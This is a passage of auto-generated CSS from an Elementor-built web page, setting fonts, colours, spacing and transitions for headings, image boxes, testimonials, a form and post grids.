0.3s;}.elementor-11940 .elementor-element.elementor-element-77007095 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-312cd74{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-312cd74 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-312cd74 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-30a0ba9b{--spacer-size:110px;}.elementor-11940 .elementor-element.elementor-element-5d11f887{text-align:left;}.elementor-11940 .elementor-element.elementor-element-5d11f887 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-1a4c4a7e:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-1a4c4a7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-1a4c4a7e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-1a4c4a7e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-4a1c11ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-4a1c11ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-4a1c11ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11940 .elementor-element.elementor-element-4a1c11ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-5edb4d73 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-20888c09 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-11940 .elementor-element.elementor-element-40245b90 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-40245b90 .elementor-image-box-wrapper{text-align:left;}.elementor-11940 .elementor-element.elementor-element-40245b90.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11940 .elementor-element.elementor-element-40245b90.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11940 .elementor-element.elementor-element-40245b90.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-40245b90 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-11940 .elementor-element.elementor-element-40245b90 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11940 .elementor-element.elementor-element-40245b90 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-40245b90 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-11940 .elementor-element.elementor-element-160994f5 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-11940 .elementor-element.elementor-element-12a9ce05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-12a9ce05 .elementor-image-box-wrapper{text-align:left;}.elementor-11940 .elementor-element.elementor-element-12a9ce05.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11940 .elementor-element.elementor-element-12a9ce05.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11940 .elementor-element.elementor-element-12a9ce05.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-12a9ce05 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-11940 .elementor-element.elementor-element-12a9ce05 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11940 .elementor-element.elementor-element-12a9ce05 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-12a9ce05 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-11940 .elementor-element.elementor-element-29050a18 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-11940 .elementor-element.elementor-element-6d49ea97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-6d49ea97 .elementor-image-box-wrapper{text-align:left;}.elementor-11940 .elementor-element.elementor-element-6d49ea97.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11940 .elementor-element.elementor-element-6d49ea97.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11940 .elementor-element.elementor-element-6d49ea97.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-6d49ea97 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-11940 .elementor-element.elementor-element-6d49ea97 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11940 .elementor-element.elementor-element-6d49ea97 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-6d49ea97 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-11940 .elementor-element.elementor-element-6c6a3375 > .elementor-widget-container{margin:2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-6c6a3375 .elementor-image-box-wrapper{text-align:left;}.elementor-11940 .elementor-element.elementor-element-6c6a3375.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11940 .elementor-element.elementor-element-6c6a3375.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11940 .elementor-element.elementor-element-6c6a3375.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-6c6a3375 .elementor-image-box-wrapper .elementor-image-box-img{width:33%;}.elementor-11940 .elementor-element.elementor-element-6c6a3375 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11940 .elementor-element.elementor-element-6c6a3375 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-6c6a3375 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-11940 .elementor-element.elementor-element-296fc763:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-296fc763 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-296fc763 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-296fc763{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:50px 0px 50px 0px;}.elementor-11940 .elementor-element.elementor-element-296fc763 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-2bcc9027{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-2bcc9027 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-2bcc9027 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-70b3b58f{width:var( --container-widget-width, 99.85% );max-width:99.85%;--container-widget-width:99.85%;--container-widget-flex-grow:0;}.elementor-11940 .elementor-element.elementor-element-70b3b58f .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:600;line-height:58px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-4393576b > .elementor-widget-container{padding:20px 350px 0px 350px;}.elementor-11940 .elementor-element.elementor-element-4393576b .elementor-swiper-button{font-size:20px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-4393576b .elementor-swiper-button svg{fill:#000000;}.elementor-11940 .elementor-element.elementor-element-4393576b .elementor-testimonial__text{font-family:"Helvetica", Sans-serif;font-size:30px;font-weight:400;font-style:normal;}.elementor-11940 .elementor-element.elementor-element-4393576b .elementor-testimonial__name{font-family:"Inter Tight", Sans-serif;font-size:16px;font-style:normal;}.elementor-11940 .elementor-element.elementor-element-4393576b .elementor-testimonial__title{font-family:"Helvetica", Sans-serif;font-size:14px;font-style:normal;}.elementor-11940 .elementor-element.elementor-element-6f30cf3a{width:auto;max-width:auto;text-align:right;}.elementor-11940 .elementor-element.elementor-element-6f30cf3a > .elementor-widget-container{margin:0px 0px 0px 780px;}.elementor-11940 .elementor-element.elementor-element-469b16de.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-469b16de{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;align-self:center;}.elementor-11940 .elementor-element.elementor-element-469b16de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-469b16de .elementor-main-swiper{height:50px;width:100%;}.elementor-11940 .elementor-element.elementor-element-469b16de .elementor-swiper-button{font-size:20px;}.elementor-11940 .elementor-element.elementor-element-469b16de .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:auto;}.elementor-11940 .elementor-element.elementor-element-229b7d1e:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-229b7d1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-229b7d1e > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-229b7d1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-229b7d1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-58e82323:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-58e82323 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-11940 .elementor-element.elementor-element-58e82323 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-58e82323 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-6c17e5 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-a517da4{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-a517da4 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-a517da4 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-2a9e6be7{--spacer-size:110px;}.elementor-11940 .elementor-element.elementor-element-139351d8{text-align:left;}.elementor-11940 .elementor-element.elementor-element-139351d8 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-70df5c11:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-70df5c11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-70df5c11 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-70df5c11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-70df5c11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-3c245bb5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-3c245bb5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-3c245bb5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-3c245bb5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-3fbc53dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11940 .elementor-element.elementor-element-3fbc53dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-2b4fb898 > .elementor-element-populated{margin:0px 35px 0px 0px;--e-column-margin-right:35px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-f836069 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-f836069{text-align:left;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-24f548fd > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-24f548fd{text-align:left;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-4c6abc7c > .elementor-widget-container{margin:0px 90px -30px 0px;}.elementor-11940 .elementor-element.elementor-element-4c6abc7c{text-align:left;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-452a29c1{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-11940 .elementor-element.elementor-element-452a29c1 > .elementor-widget-container{margin:0px 50px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-icon i{color:#226DA6;transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-icon svg{fill:#226DA6;transition:fill 0.3s;}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-11940 .elementor-element.elementor-element-452a29c1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-482b34d8{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-11940 .elementor-element.elementor-element-482b34d8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-icon i{color:#226DA6;transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-icon svg{fill:#226DA6;transition:fill 0.3s;}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-11940 .elementor-element.elementor-element-482b34d8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-23190330{width:auto;max-width:auto;text-align:left;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-23190330 > .elementor-widget-container{margin:30px 30px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-356bb75e{width:auto;max-width:auto;text-align:left;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-356bb75e > .elementor-widget-container{margin:30px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-4fb831bd{width:auto;max-width:auto;text-align:left;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-4fb831bd > .elementor-widget-container{margin:30px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1bf63e8a{width:auto;max-width:auto;text-align:left;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-1bf63e8a > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-607419e5 .elementor-button:hover, .elementor-11940 .elementor-element.elementor-element-607419e5 .elementor-button:focus{background-color:#FFFFFF;color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-607419e5 > .elementor-widget-container{margin:20px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-607419e5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-11940 .elementor-element.elementor-element-607419e5 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:none;border-style:none;}.elementor-11940 .elementor-element.elementor-element-607419e5 .elementor-button:hover svg, .elementor-11940 .elementor-element.elementor-element-607419e5 .elementor-button:focus svg{fill:#226DA6;}.elementor-11940 .elementor-element.elementor-element-6b0316ff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-6b0316ff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-6b0316ff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-240px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 60px 30px 60px;}.elementor-11940 .elementor-element.elementor-element-6b0316ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-73a1f7bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-73a1f7bd{text-align:center;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-40dc4b9c{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-11940 .elementor-element.elementor-element-40dc4b9c > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-11940 .elementor-element.elementor-element-40dc4b9c .elementor-divider-separator{width:100%;}.elementor-11940 .elementor-element.elementor-element-40dc4b9c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:7px;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-7px;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-group .elementor-field, .elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-button{font-family:"Inter Tight", Sans-serif;}.elementor-11940 .elementor-element.elementor-element-417a9317 .e-form__buttons__wrapper__button-next{background-color:#226DA6;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-button[type="submit"]{background-color:#226DA6;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-message{font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-message.elementor-message-success{color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-11940 .elementor-element.elementor-element-417a9317 .elementor-message.elementor-help-inline{color:#000000;}.elementor-11940 .elementor-element.elementor-element-417a9317{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-11940 .elementor-element.elementor-element-62d7d914:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-62d7d914 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #226DA6 0%, #93C7EE 100%);}.elementor-11940 .elementor-element.elementor-element-62d7d914 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-62d7d914{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-11940 .elementor-element.elementor-element-62d7d914 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-3a30f854{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-3a30f854 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-3a30f854 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-1503dc5f{width:var( --container-widget-width, 99.85% );max-width:99.85%;--container-widget-width:99.85%;--container-widget-flex-grow:0;}.elementor-11940 .elementor-element.elementor-element-1503dc5f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-1503dc5f .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:600;color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-6e7e3550{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 > .elementor-widget-container{background-color:#FFFFFF;padding:30px 30px 15px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11940 .elementor-element.elementor-element-6e7e3550:after{content:"0.66";}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__thumbnail__link{width:100%;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__meta-data span + span:before{content:"•";}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__text{margin-top:20px;margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__badge{left:0;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__card .elementor-post__badge{background-color:#FFFFFF;color:#000000;font-size:10px;margin:25px;font-family:"Inter Tight", Sans-serif;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__title, .elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;line-height:26px;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 a.elementor-post__read-more{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__read-more{margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-a60369d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-11940 .elementor-element.elementor-element-a60369d > .elementor-widget-container{background-color:#FFFFFF;margin:-20px 0px 0px 0px;padding:15px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11940 .elementor-element.elementor-element-a60369d:after{content:"0.66";}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__thumbnail__link{width:100%;}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__meta-data span + span:before{content:"•";}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__text{margin-top:20px;margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__badge{left:0;}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__card .elementor-post__badge{background-color:#FFFFFF;color:#000000;font-size:10px;margin:25px;font-family:"Inter Tight", Sans-serif;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__title, .elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;line-height:26px;}.elementor-11940 .elementor-element.elementor-element-a60369d a.elementor-post__read-more{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__read-more{margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-a850240 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-a850240 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1c53d8cf:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-1c53d8cf > .elementor-motion-effects-container > 